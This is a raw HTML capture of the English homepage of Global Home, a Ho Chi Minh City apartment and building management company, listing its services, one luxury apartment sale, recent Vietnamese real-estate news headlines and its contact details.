

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://quanlychungcu.org/en/
body_size: 7744
content:


<!doctype html><html prefix="og: http://ogp.me/ns#" xmlns="http://www.w3.org/1999/xhtml" xml:lang="vi-vn" lang="vi-vn"><head>	<script type="text/javascript">var siteurl='/en/'; var tmplurl='/en/templates/ja_social/'; var isRTL = false;</script>
  <base href="http://quanlychungcu.org/en/" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta property="og:url" content="http://quanlychungcu.org/en/" />
  <meta property="og:title" content="Apartment management" />
  <meta property="og:type" content="website" />
  <title>Apartment management</title>
  <link rel="stylesheet" href="/en/components/com_rsform/assets/css/front.css" type="text/css" />
  <script src="/en/media/system/js/mootools-core.js" type="text/javascript" defer="defer"></script>
  
  <script src="/en/rejslib.min.js" type="text/javascript"></script>
  <script src="/en/plugins/system/jqueryeasy/jquerynoconflict.js" type="text/javascript" defer="defer"></script>
  <script src="/en/components/com_rsform/assets/js/script.js" type="text/javascript" defer="defer"></script>


<link href="/en/plugins/system/jat3/jat3/base-themes/default/images/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<link rel="stylesheet" href="/en/templates/ja_social/css/template.css" type="text/css">	<script type="text/javascript" src="/templates/ja_social/css/owl.carousel.min.js" defer="defer"></script>
<link rel="stylesheet" href="/templates/ja_social/css/owl.carousel.css" type="text/css" defer="defer">
<link rel="stylesheet" href="/templates/ja_social/css/owl.theme.css" type="text/css" defer="defer">
<link rel="stylesheet" href="/templates/ja_social/css/animate.css" type="text/css" defer="defer">

<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes">
<link rel="stylesheet" href="/en/templates/responsive/responsive.css" type="text/css">
<script defer="defer" type="text/javascript" src="/en/templates/responsive/responsive.js"></script>	</head><body id="bd" class="bd fs3 com_k2">	<div id="ja-khungchinh">	<div id="ja-header">		<div class="main">			<div class="header1">				<div class="main2">					<div class="header1_1">								<div class="ja-workshome ">						<div class="workshome-content">		
<ul class="menu level0">
<li class="item-1083"><a href="/en/" >0283 848 8666</a></li><li class="item-1084"><a href="/en/" >info@globalhome.vn</a></li></ul>
		</div>    </div>						</div>					<div class="header1_2">								<div class="ja-workshome ">						<div class="workshome-content">		
<ul class="menu level0">
<li class="item-1085"><a href="/en/galleries.html" >Galleries</a></li><li class="item-1086"><a href="/en/recruitment.html" >Recruitment</a></li><li class="item-1087"><a href="/en/documentation.html" >Documentation</a></li><li class="item-1088"><a href="/en/contact-us.html" >Contact us</a></li><li class="item-1089"><a href="https://www.facebook.com/" target="_blank" ><img src="/en/images/fb.png" alt="Facebook" /><span class="image-title">Facebook</span> </a></li><li class="item-1090"><a href="/en/" ><img src="/en/images/in.png" alt="Instagram" /><span class="image-title">Instagram</span> </a></li><li class="item-1091"><a href="/en/" ><img src="/en/images/you.png" alt="Youtube" /><span class="image-title">Youtube</span> </a></li><li class="item-1092"><a href="/" ><img src="/en/images/Flag_of_Vietnam.png" alt="Vietnamese" /><span class="image-title">Vietnamese</span> </a></li><li class="item-1093"><a href="/" ><img src="/en/images/Flag_of_United_Kingdom.png" alt="English" /><span class="image-title">English</span> </a></li></ul>
		</div>    </div>						</div>				</div>			</div>			<div class="header2">				<div class="main2">					<div class="header2_1">								<div class="ja-workshome ">						<div class="workshome-content">		

<div class="custom"  >
	<p><a href="/en"><img src="/en/images/global-logo-01.png" width="1062" height="980" alt="global-logo-01" /></a></p></div>
		</div>    </div>						</div>					<div class="header2_2">								<div class="ja-workshome tk">						<div class="workshome-content">		<!--BEGIN Search Box --><form action="/en/component/virtuemart/search.html" method="get"><div class="module_search searchtk"><input style="vertical-align :middle;" name="keyword" id="mod_virtuemart_search" alt="Tìm kiếm" class="inputboxtk" type="text" value="" placeholder="Nhập từ khóa ..." /><select name="virtuemart_category_id" class="sp-vmsearch-categories"><option value="0">Tất cả danh mục</option><option  value="93" data-name="Tên danh mục"> Tên danh mục</option><option  value="83" data-name="Processing projects"> Processing projects</option><option  value="82" data-name="Performed projects"> Performed projects</option><option  value="81" data-name="New projects"> New projects</option></select><input type="hidden" name="custom_parent_id" value="" /><button style="vertical-align :middle;border: 1px solid #CCC;" type="submit" value="Tìm kiếm" class="buttontk" onclick="this.form.keyword.focus();"/><i class="fa fa-search"></i></button></div>		<input type="hidden" name="limitstart" value="0" />		<input type="hidden" name="option" value="com_virtuemart" />		<input type="hidden" name="view" value="category" />	  </form><!-- End Search Box -->		</div>    </div>			<div class="ja-workshome ">						<div class="workshome-content">		
<ul class="menu level0">
<li class="item-1010 deeper parent"><a href="/en/about-us.html" >About us</a><ul class="level1"><li class="item-1151"><a href="/en/about-us/tin-global-home.html" >News of Global Home</a></li><li class="item-1122"><a href="/en/about-us/vision.html" >Vision</a></li><li class="item-1147"><a href="/en/about-us/mission.html" >Mission</a></li><li class="item-1163"><a href="/en/about-us/organizational-diagram.html" >Organizational diagram</a></li><li class="item-1164"><a href="/en/about-us/service-packages.html" >Service packages</a></li></ul></li><li class="item-991"><a href="/en/main-menu.html" > </a></li><li class="item-1011 deeper parent"><a href="/en/news.html" >News</a><ul class="level2"><li class="item-1166"><a href="/en/news/real-eastate.html" >Real eastate</a></li><li class="item-1167"><a href="/en/news/socio-economic-news.html" >Socio-economic news</a></li><li class="item-1168"><a href="/en/news/events.html" >Events</a></li><li class="item-1169"><a href="/en/news/legislation.html" >Legislation</a></li></ul></li><li class="item-1006 active deeper parent"><a href="/en/real-estate-management.html" >Real estate management</a><ul class="level1"><li class="item-1067"><a href="/en/real-estate-management/building-management.html" >Building management</a></li><li class="item-1068"><a href="/en/real-estate-management/the-process-of-building-management.html" >The process of building management</a></li><li class="item-1107"><a href="/en/real-estate-management/governance-capacity.html" >Governance capacity</a></li><li class="item-1108"><a href="/en/real-estate-management/information-portals-of-connecting-residents.html" >Information Portals of connecting residents</a></li><li class="item-1109"><a href="/en/real-estate-management/quan-ly-cskh.html" >Management and customer care</a></li><li class="item-1110 current active"><a href="/en/" >Apartment management</a></li></ul></li><li class="item-1004 deeper parent"><a href="/en/real-estate-agency.html" >Real estate agency</a><ul class="level1"><li class="item-1111"><a href="/en/real-estate-agency/renting-office.html" >Renting office</a></li><li class="item-1112"><a href="/en/real-estate-agency/service-apartments.html" >Service apartments</a></li><li class="item-1113"><a href="/en/real-estate-agency/purchasing-apartments.html" >Purchasing apartments</a></li></ul></li><li class="item-1003 deeper parent"><a href="/en/services.html" >Services</a><ul class="level1"><li class="item-1114"><a href="/en/services/consultancy-and-operation-management.html" >Consultancy and operation management</a></li><li class="item-1116"><a href="/en/services/exploiting-utility-services.html" >Exploiting utility services</a></li><li class="item-1117"><a href="/en/services/technical-management-services.html" >Technical management services</a></li><li class="item-1118"><a href="/en/services/operation-and-maintenance-of-fire-protection.html" >Operation and maintenance of fire protection</a></li><li class="item-1158"><a href="/en/" >GHLAND.NET </a></li></ul></li><li class="item-1005 deeper parent"><a href="/en/projects.html" >Projects</a><ul class="level1"><li class="item-1119"><a href="/en/projects/du-an-moi.html" >New projects</a></li><li class="item-1120"><a href="/en/projects/processing-projects.html" >Processing projects</a></li><li class="item-1121"><a href="/en/projects/performed-projects.html" >Performed projects</a></li></ul></li><li class="item-1076"><a href="/en/training.html" >Training</a></li><li class="item-1100"><a href="/en/" ><img src="/en/images/search-128.png" alt="Search" /><span class="image-title">Search</span> </a></li></ul>
		</div>    </div>						</div>				</div>			</div>		</div>	</div>	<div id="ja-menungang">		<div class="main">			<div id="ja-megamenu">
<ul class="megamenu level0"><li  class="mega first haschild"><a href="/en/about-us.html"  class="mega first haschild" id="menu1010" title="About us"><span class="menu-title">About us</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level1"><li  class="mega first"><a href="/en/about-us/tin-global-home.html"  class="mega first" id="menu1151" title="News of Global Home"><span class="menu-title">News of Global Home</span></a></li><li  class="mega"><a href="/en/about-us/vision.html"  class="mega" id="menu1122" title="Vision"><span class="menu-title">Vision</span></a></li><li  class="mega"><a href="/en/about-us/mission.html"  class="mega" id="menu1147" title="Mission"><span class="menu-title">Mission</span></a></li><li  class="mega"><a href="/en/about-us/organizational-diagram.html"  class="mega" id="menu1163" title="Organizational diagram"><span class="menu-title">Organizational diagram</span></a></li><li  class="mega last"><a href="/en/about-us/service-packages.html"  class="mega last" id="menu1164" title="Service packages"><span class="menu-title">Service packages</span></a></li></ul></div></div></li><li  class="mega"><a href="/en/main-menu.html"  class="mega" id="menu991" title=" "><span class="menu-title"> </span></a></li><li  class="mega haschild"><a href="/en/news.html"  class="mega haschild" id="menu1011" title="News"><span class="menu-title">News</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level1"><li  class="mega first"><a href="/en/news/real-eastate.html"  class="mega first" id="menu1166" title="Real eastate"><span class="menu-title">Real eastate</span></a></li><li  class="mega"><a href="/en/news/socio-economic-news.html"  class="mega" id="menu1167" title="Socio-economic news"><span class="menu-title">Socio-economic news</span></a></li><li  class="mega"><a href="/en/news/events.html"  class="mega" id="menu1168" title="Events"><span class="menu-title">Events</span></a></li><li  class="mega last"><a href="/en/news/legislation.html"  class="mega last" id="menu1169" title="Legislation"><span class="menu-title">Legislation</span></a></li></ul></div></div></li><li  class="mega haschild active"><a href="/en/real-estate-management.html"  class="mega haschild active" id="menu1006" title="Real estate management"><span class="menu-title">Real estate management</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level1"><li  class="mega first"><a href="/en/real-estate-management/building-management.html"  class="mega first" id="menu1067" title="Building management"><span class="menu-title">Building management</span></a></li><li  class="mega"><a href="/en/real-estate-management/the-process-of-building-management.html"  class="mega" id="menu1068" title="The process of building management"><span class="menu-title">The process of building management</span></a></li><li  class="mega"><a href="/en/real-estate-management/governance-capacity.html"  class="mega" id="menu1107" title="Governance capacity"><span class="menu-title">Governance capacity</span></a></li><li  class="mega"><a href="/en/real-estate-management/information-portals-of-connecting-residents.html"  class="mega" id="menu1108" title="Information Portals of connecting residents"><span class="menu-title">Information Portals of connecting residents</span></a></li><li  class="mega"><a href="/en/real-estate-management/quan-ly-cskh.html"  class="mega" id="menu1109" title="Management and customer care"><span class="menu-title">Management and customer care</span></a></li><li  class="mega last active"><a href="http://quanlychungcu.org/en/"  class="mega last active" id="menu1110" title="Apartment management"><span class="menu-title">Apartment management</span></a></li></ul></div></div></li><li  class="mega haschild"><a href="/en/real-estate-agency.html"  class="mega haschild" id="menu1004" title="Real estate agency"><span class="menu-title">Real estate agency</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level1"><li  class="mega first"><a href="/en/real-estate-agency/renting-office.html"  class="mega first" id="menu1111" title="Renting office"><span class="menu-title">Renting office</span></a></li><li  class="mega"><a href="/en/real-estate-agency/service-apartments.html"  class="mega" id="menu1112" title="Service apartments"><span class="menu-title">Service apartments</span></a></li><li  class="mega last"><a href="/en/real-estate-agency/purchasing-apartments.html"  class="mega last" id="menu1113" title="Purchasing apartments"><span class="menu-title">Purchasing apartments</span></a></li></ul></div></div></li><li  class="mega haschild"><a href="/en/services.html"  class="mega haschild" id="menu1003" title="Services"><span class="menu-title">Services</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level1"><li  class="mega first"><a href="/en/services/consultancy-and-operation-management.html"  class="mega first" id="menu1114" title="Consultancy and operation management"><span class="menu-title">Consultancy and operation management</span></a></li><li  class="mega"><a href="/en/services/exploiting-utility-services.html"  class="mega" id="menu1116" title="Exploiting utility services"><span class="menu-title">Exploiting utility services</span></a></li><li  class="mega"><a href="/en/services/technical-management-services.html"  class="mega" id="menu1117" title="Technical management services"><span class="menu-title">Technical management services</span></a></li><li  class="mega"><a href="/en/services/operation-and-maintenance-of-fire-protection.html"  class="mega" id="menu1118" title="Operation and maintenance of fire protection"><span class="menu-title">Operation and maintenance of fire protection</span></a></li><li  class="mega last"><a  class="mega last" id="menu1158" title="GHLAND.NET "><span class="menu-title">GHLAND.NET </span></a></li></ul></div></div></li><li  class="mega haschild"><a href="/en/projects.html"  class="mega haschild" id="menu1005" title="Projects"><span class="menu-title">Projects</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level1"><li  class="mega first"><a href="/en/projects/du-an-moi.html"  class="mega first" id="menu1119" title="New projects"><span class="menu-title">New projects</span></a></li><li  class="mega"><a href="/en/projects/processing-projects.html"  class="mega" id="menu1120" title="Processing projects"><span class="menu-title">Processing projects</span></a></li><li  class="mega last"><a href="/en/projects/performed-projects.html"  class="mega last" id="menu1121" title="Performed projects"><span class="menu-title">Performed projects</span></a></li></ul></div></div></li><li  class="mega"><a href="/en/training.html"  class="mega" id="menu1076" title="Training"><span class="menu-title">Training</span></a></li><li  class="mega last"><a  class="mega last" id="menu1100" title="Search"><span class="has-image" style="background-image:url(/en/images/search-128.png);"><span class="menu-title">Search</span></span></a></li></ul>
</div>		</div>	</div>	<div id="ja-slideshow">		<div class="main">			<div class="slideshow0">				<div class="main2">							<div class="ja-workshome br">						<div class="workshome-content">		
<span class="breadcrumbsbr pathway">

Home
</span>
		</div>    </div>					</div>			</div>			<div class="slideshow1">				<div class="main2">									</div>			</div>			<div class="slideshow2">				<div class="main2">					<div class="slideshow2_1">											</div>					<div class="slideshow2_2">											</div>				</div>			</div>		</div>	</div>	<div id="ja-extra">		<div class="main">			<div class="extra1">				<div class="main2">									</div>			</div>			<div class="extra2">				<div class="main2">									</div>			</div>			<div class="extra3">				<div class="main2">									</div>			</div>			<div class="extra4">				<div class="main2">									</div>			</div>			<div class="extra5">				<div class="main2">									</div>			</div>			<div class="extra6">				<div class="main2">									</div>			</div>		</div>	</div>	<div id="ja-noidunggiua" class="noleft ">		<div class="main2">			<div class="main">									<div id="ja-cotgiua">						<div class="errorclass" style="display:none;">
<div id="system-message-container">
</div></div>							<div class="noidungtren1">															</div>							<div class="noidungtren2">															</div>							<div class="ja-workshome trangdmbv">
	<div class="workshome-title"><h2><span>
					Apartment management			</span></h2></div>
	<div class="workshome-content clearfix">
		<div id="k2Container" class="itemListView temp_">
			
				
				
				
				<div class="itemListCategoriesBlock">

					
					<div class="itemListCategory">

						
						
						

						

											</div>
					
					
				</div>
				

			
			<div class="itemList">

				
				
				<div id="itemListLeading">
					
										
					<div class="itemContainer">
						
<div class="catItemView groupLeading">

	
				<div class="catItemImageBlock">
			<a href="/en/selling-luxury-apartment-of-silver-sea-tower.html">
				<img src="/en/media/k2/items/cache/8da476f72f06a276b1f930cdb28c21f1_M.jpg" alt="SELLING LUXURY APARTMENT OF SILVER SEA TOWER">
			</a>
		</div>
			

	  	  <h3 class="catItemTitle">
			
	  				<a href="/en/selling-luxury-apartment-of-silver-sea-tower.html">
	  		SELLING LUXURY APARTMENT OF SILVER SEA TOWER	  	</a>
	  	
	  		  </h3>
	  
		
  
  
	

	  
	  


	  
	  
	  
	  

  
  
  
			
	
  
  
</div>
					</div>
																			</div>
				
				
				
				
			</div>


			
					</div>
	</div>
</div>
							<div class="noidungduoi1">															</div>							<div class="noidungduoi2">															</div>					</div>									<div id="ja-cotphai">								<div class="ja-workshome bvmoi">						<div class="workshome-title"><h2><span>Latest Posts</span></h2></div>				<div class="workshome-content">		
<div id="k2Container k2ModuleBox381" class="itemListView">

	
	  <div class="itemList">
	<div id="itemListLeading">
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  								<div class="catItemImageBlock">
					<a href="/en/news/real-eastate/du-an-sakura-chu-dau-tu-sap-pha-san-cu-dan-bo-vo.html">
						<img src="/en/media/k2/items/cache/a07bb170c4a36161aa1f8f4859c19794_S.jpg" alt="Dự &aacute;n Sakura: Chủ đầu tư sắp ph&aacute; sản, cư d&acirc;n bơ vơ"/>
					  </a>
				</div>
							  					<h3 class="catItemTitle"><a href="/en/news/real-eastate/du-an-sakura-chu-dau-tu-sap-pha-san-cu-dan-bo-vo.html">Dự án Sakura: Chủ đầu tư sắp phá sản, cư dân bơ vơ</a></h3>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  								<div class="catItemImageBlock">
					<a href="/en/news/real-eastate/xac-dinh-gia-khoi-diem-de-dau-gia-quyen-su-dung-dat-thuoc-so-huu-nha-nuoc.html">
						<img src="/en/media/k2/items/cache/95a78f3015bd19286b33c65657114fc4_S.jpg" alt="X&aacute;c định gi&aacute; khởi điểm để đấu gi&aacute; quyền sử dụng đất thuộc sở hữu Nh&agrave; nước"/>
					  </a>
				</div>
							  					<h3 class="catItemTitle"><a href="/en/news/real-eastate/xac-dinh-gia-khoi-diem-de-dau-gia-quyen-su-dung-dat-thuoc-so-huu-nha-nuoc.html">Xác định giá khởi điểm để đấu giá quyền sử dụng đất thuộc sở hữu Nhà nước</a></h3>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  								<div class="catItemImageBlock">
					<a href="/en/news/socio-economic-news/8-dieu-nguoi-viet-ve-nuoc-mua-nha-can-luu-y.html">
						<img src="/en/media/k2/items/cache/983fb56032c1ac1b726360eae9dd3d18_S.jpg" alt="8 điều người Việt về nước mua nh&agrave; cần lưu &yacute;"/>
					  </a>
				</div>
							  					<h3 class="catItemTitle"><a href="/en/news/socio-economic-news/8-dieu-nguoi-viet-ve-nuoc-mua-nha-can-luu-y.html">8 điều người Việt về nước mua nhà cần lưu ý</a></h3>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  								<div class="catItemImageBlock">
					<a href="/en/news/socio-economic-news/apartment-fire-in-13-dead-proposal-to-prosecute-management.html">
						<img src="/en/media/k2/items/cache/f68bc1606a499c66a1eabd66e99d6817_S.jpg" alt="Apartment fire in 13 dead: Proposal to prosecute management"/>
					  </a>
				</div>
							  					<h3 class="catItemTitle"><a href="/en/news/socio-economic-news/apartment-fire-in-13-dead-proposal-to-prosecute-management.html">Apartment fire in 13 dead: Proposal to prosecute management</a></h3>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  								<div class="catItemImageBlock">
					<a href="/en/news/socio-economic-news/quy-bao-tri-chung-cu-mieng-moi-beo-bo.html">
						<img src="/en/media/k2/items/cache/92c3523de61d06eebdc515f2babb64b9_S.jpg" alt="Quỹ bảo tr&igrave; chung cư: &ldquo;Miếng mồi&rdquo; b&eacute;o bở?"/>
					  </a>
				</div>
							  					<h3 class="catItemTitle"><a href="/en/news/socio-economic-news/quy-bao-tri-chung-cu-mieng-moi-beo-bo.html">Quỹ bảo trì chung cư: “Miếng mồi” béo bở?</a></h3>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  								<div class="catItemImageBlock">
					<a href="/en/news/socio-economic-news/cho-ba-don-chay-trong-dem.html">
						<img src="/en/media/k2/items/cache/d521b3285331148964fc0a459a826ae3_S.jpg" alt="Chợ Ba Đồn ch&aacute;y trong đ&ecirc;m"/>
					  </a>
				</div>
							  					<h3 class="catItemTitle"><a href="/en/news/socio-economic-news/cho-ba-don-chay-trong-dem.html">Chợ Ba Đồn cháy trong đêm</a></h3>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  								<div class="catItemImageBlock">
					<a href="/en/news/nha-dau-tu-dia-oc-ho-la-ai.html">
						<img src="/en/media/k2/items/cache/9415f9bcd76598f9c08127db1641b596_S.jpg" alt="Nh&agrave; đầu tư địa ốc: Họ l&agrave; ai?"/>
					  </a>
				</div>
							  					<h3 class="catItemTitle"><a href="/en/news/nha-dau-tu-dia-oc-ho-la-ai.html">Nhà đầu tư địa ốc: Họ là ai?</a></h3>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
			</div>
  </div>
  
	
	
</div>
		</div>    </div>						</div>							</div>		</div>	</div>	<div id="ja-chantrang">		<div class="main">			<div class="footer0">				<div class="main2">									</div>			</div>			<div class="footer1">				<div class="main2">									</div>			</div>			<div class="footer2">				<div class="main2">					<div class="footer2_1">								<div class="ja-workshome ">						<div class="workshome-title"><h2><span>Global Home JSC</span></h2></div>				<div class="workshome-content">		

<div class="custom"  >
	<p><strong><span style="font-size: 130%;"><span><span style="color: #0000ff;">Global</span>&nbsp;</span> <span style="color: #339966;">Home</span></span></strong></p>
<div><strong>Headquaters :</strong>&nbsp;05 D2 Street, Ward 25, Binh Thanh District , Ho Chi Minh City</div>
<div><strong>Business Address:</strong> 151 Bach Đang Street, Ward 02, Tan Binh District, Ho Chi Minh City.</div>
<p><strong>Phone number / Fax:</strong> (028) 3848 8666</p>
<p><strong>Hotline:</strong> 0888 816 618</p>
<p><strong>Email:</strong> <a href="mailto:info@globalhome.vn">info@globalhome.vn </a></p>
<p><strong>Website:</strong> <a href="http://www.globalhome.vn">www.globalhome.vn</a>&nbsp;- <a href="http://www.quanlytoanha.org">www.quanlytoanha.org</a>&nbsp;- www.quanlychungcu.org</p></div>
		</div>    </div>						</div>					<div class="footer2_2">								<div class="ja-workshome ">						<div class="workshome-title"><h2><span>About us</span></h2></div>				<div class="workshome-content">		
<ul class="menu level0">
<li class="item-1085"><a href="/en/galleries.html" >Galleries</a></li><li class="item-1086"><a href="/en/recruitment.html" >Recruitment</a></li><li class="item-1087"><a href="/en/documentation.html" >Documentation</a></li><li class="item-1088"><a href="/en/contact-us.html" >Contact us</a></li><li class="item-1089"><a href="https://www.facebook.com/" target="_blank" ><img src="/en/images/fb.png" alt="Facebook" /><span class="image-title">Facebook</span> </a></li><li class="item-1090"><a href="/en/" ><img src="/en/images/in.png" alt="Instagram" /><span class="image-title">Instagram</span> </a></li><li class="item-1091"><a href="/en/" ><img src="/en/images/you.png" alt="Youtube" /><span class="image-title">Youtube</span> </a></li><li class="item-1092"><a href="/" ><img src="/en/images/Flag_of_Vietnam.png" alt="Vietnamese" /><span class="image-title">Vietnamese</span> </a></li><li class="item-1093"><a href="/" ><img src="/en/images/Flag_of_United_Kingdom.png" alt="English" /><span class="image-title">English</span> </a></li></ul>
		</div>    </div>						</div>					<div class="footer2_3">								<div class="ja-workshome ">						<div class="workshome-title"><h2><span>Fast link</span></h2></div>				<div class="workshome-content">		
<ul class="menu level0">
<li class="item-1010 deeper parent"><a href="/en/about-us.html" >About us</a><ul class="level1"><li class="item-1151"><a href="/en/about-us/tin-global-home.html" >News of Global Home</a></li><li class="item-1122"><a href="/en/about-us/vision.html" >Vision</a></li><li class="item-1147"><a href="/en/about-us/mission.html" >Mission</a></li><li class="item-1163"><a href="/en/about-us/organizational-diagram.html" >Organizational diagram</a></li><li class="item-1164"><a href="/en/about-us/service-packages.html" >Service packages</a></li></ul></li><li class="item-991"><a href="/en/main-menu.html" > </a></li><li class="item-1011 deeper parent"><a href="/en/news.html" >News</a><ul class="level2"><li class="item-1166"><a href="/en/news/real-eastate.html" >Real eastate</a></li><li class="item-1167"><a href="/en/news/socio-economic-news.html" >Socio-economic news</a></li><li class="item-1168"><a href="/en/news/events.html" >Events</a></li><li class="item-1169"><a href="/en/news/legislation.html" >Legislation</a></li></ul></li><li class="item-1006 active deeper parent"><a href="/en/real-estate-management.html" >Real estate management</a><ul class="level1"><li class="item-1067"><a href="/en/real-estate-management/building-management.html" >Building management</a></li><li class="item-1068"><a href="/en/real-estate-management/the-process-of-building-management.html" >The process of building management</a></li><li class="item-1107"><a href="/en/real-estate-management/governance-capacity.html" >Governance capacity</a></li><li class="item-1108"><a href="/en/real-estate-management/information-portals-of-connecting-residents.html" >Information Portals of connecting residents</a></li><li class="item-1109"><a href="/en/real-estate-management/quan-ly-cskh.html" >Management and customer care</a></li><li class="item-1110 current active"><a href="/en/" >Apartment management</a></li></ul></li><li class="item-1004 deeper parent"><a href="/en/real-estate-agency.html" >Real estate agency</a><ul class="level1"><li class="item-1111"><a href="/en/real-estate-agency/renting-office.html" >Renting office</a></li><li class="item-1112"><a href="/en/real-estate-agency/service-apartments.html" >Service apartments</a></li><li class="item-1113"><a href="/en/real-estate-agency/purchasing-apartments.html" >Purchasing apartments</a></li></ul></li><li class="item-1003 deeper parent"><a href="/en/services.html" >Services</a><ul class="level1"><li class="item-1114"><a href="/en/services/consultancy-and-operation-management.html" >Consultancy and operation management</a></li><li class="item-1116"><a href="/en/services/exploiting-utility-services.html" >Exploiting utility services</a></li><li class="item-1117"><a href="/en/services/technical-management-services.html" >Technical management services</a></li><li class="item-1118"><a href="/en/services/operation-and-maintenance-of-fire-protection.html" >Operation and maintenance of fire protection</a></li><li class="item-1158"><a href="/en/" >GHLAND.NET </a></li></ul></li><li class="item-1005 deeper parent"><a href="/en/projects.html" >Projects</a><ul class="level1"><li class="item-1119"><a href="/en/projects/du-an-moi.html" >New projects</a></li><li class="item-1120"><a href="/en/projects/processing-projects.html" >Processing projects</a></li><li class="item-1121"><a href="/en/projects/performed-projects.html" >Performed projects</a></li></ul></li><li class="item-1076"><a href="/en/training.html" >Training</a></li><li class="item-1100"><a href="/en/" ><img src="/en/images/search-128.png" alt="Search" /><span class="image-title">Search</span> </a></li></ul>
		</div>    </div>						</div>					<div class="footer2_4">								<div class="ja-workshome ">						<div class="workshome-title"><h2><span>Sign up for</span></h2></div>				<div class="workshome-content">		<div class="rsform">	<form method="post"  id="userForm" class="MinhThuanForm7" enctype="multipart/form-data" action="http://quanlychungcu.org/en/"><h2>Đăng ký nhận tin</h2>

<!-- Do not remove this ID, it is used to identify the page so that the pagination script can work correctly -->
<fieldset class="formHorizontal formContainer" id="rsform_7_page_0">
<div class="formdes">Nhập email để nhận thông tin mới nhất từ CÔNG TY CỔ PHẦN QUẢN LÝ NHÀ TOÀN CẦU GLOBAL HOME</div>
	<div class="rsform-block rsform-block-email">
		<div class="formControlLabel">Email<strong class="formRequired">(*)</strong></div>
		<div class="formControls">
		<div class="formBody"><input data-required="YES" type="text" value="" size="70"  name="form[email]" id="email"  class="rsform-input-box"/><span class="formValidation"><span id="component47" class="formNoError">Trường bắt buộc</span></span></div>
		<p class="formDescription"></p>
		</div>
	</div>
	<div class="rsform-block rsform-block-guingay">
		<div class="formControlLabel">Send</div>
		<div class="formControls">
		<div class="formBody"><input type="button" value="Send" name="form[guingay]" id="guingay"  class="rsform-button" /><span class="formValidation"></span></div>
		<p class="formDescription"></p>
		</div>
	</div>
</fieldset>
<input type="hidden" name="form[formId]" value="7"/></form></div>		</div>    </div>						</div>				</div>			</div>			<div class="footer3">				<div class="main2">							<div class="ja-workshome ">						<div class="workshome-content">		

